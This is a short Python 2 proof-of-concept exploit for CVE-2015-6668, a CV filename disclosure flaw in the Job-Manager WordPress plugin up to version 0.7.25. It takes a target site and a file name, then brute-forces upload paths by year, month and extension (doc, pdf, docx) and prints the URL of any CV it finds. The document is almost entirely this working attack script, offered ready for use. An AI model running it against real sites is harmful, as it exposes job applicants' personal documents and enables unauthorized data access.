 https://vagmour.eu/cve-2015-6668-cv-filename-disclosure-on-job-manager-wordpress-plugin/
The most common file extensions for CVs are pdf, doc, docx.
import requests
print """
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
"""
website = raw_input('Enter a vulnerable website: ')
filename = raw_input('Enter a file name: ')
filename2 = filename.replace(" ", "-")
for year in range(2013,2016):
    for i in range(1,13):
        for extension in {'doc','pdf','docx'}:
            URL = website + "/wp-content/uploads/" + str(year)
+ "/" + "{:02}".format(i) + "/" + filename2 + "." + extension
            req = requests.get(URL)
            if req.status_code==200:
                print "[+] URL of CV found! " + URL